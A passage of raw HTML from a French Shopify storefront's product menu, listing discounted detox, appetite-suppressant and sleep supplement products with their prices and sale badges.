                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/queues-de-cerises-1"
                id="StandardCardNoMediaLink--14925763510598"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14925763510598 NoMediaStandardBadge--14925763510598"
              >
                Queues de cerises
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14925763510598"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14925763510598"
            
          >
            <a
              href="/products/queues-de-cerises-1"
              id="CardLink--14925763510598"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14925763510598 Badge--14925763510598"
            >
              Queues de cerises
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            19.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14925763510598"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-6"
                  href="/collections/coupe-faim"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Coupe faim</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=165 165w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=360 360w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533 533w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=720 720w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=940 940w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=1066 1066w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117 1080w
                "
                src="//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=165 165w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=360 360w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533 533w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=720 720w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=940 940w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=1066 1066w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/magic-powder-3"
                id="StandardCardNoMediaLink--14928381772102"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381772102 NoMediaStandardBadge--14928381772102"
              >
                magic powder
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381772102"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381772102"
            
          >
            <a
              href="/products/magic-powder-3"
              id="CardLink--14928381772102"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381772102 Badge--14928381772102"
            >
              magic powder
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381772102"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933552955718"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-7"
                  href="/collections/sommeil-parfait"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Sommeil parfait</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=165 165w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=360 360w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=533 533w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=720 720w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=940 940w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=1066 1066w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=165 165w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=360 360w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=533 533w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=720 720w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=940 940w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=1066 1066w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/black-night-1"
                id="StandardCardNoMediaLink--14928383050054"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928383050054 NoMediaStandardBadge--14928383050054"
              >
                black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14928383050054"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928383050054"
            
          >
            <a
              href="/products/black-night-1"
              id="CardLink--14928383050054"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928383050054 Badge--14928383050054"
            >
              black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928383050054"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
